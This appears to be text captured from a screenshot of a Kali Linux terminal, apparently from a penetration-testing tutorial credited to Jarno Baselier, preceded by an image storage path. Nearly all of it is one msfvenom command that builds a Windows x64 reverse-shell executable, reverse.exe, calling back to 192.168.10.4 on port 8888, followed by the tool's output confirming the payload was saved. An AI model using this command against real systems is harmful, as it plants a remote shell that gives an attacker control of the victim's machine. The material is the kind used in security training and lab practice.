 kali@kali: ~/Desktop
Desktop
kali@kali: ~/Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.10.4 LPORT=8888 -f exe -o reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: reverse.exe
┌──(kali㉿kali)-[~/Desktop]
└─$ clear
JARNO BASELIER
JARNO BASELIER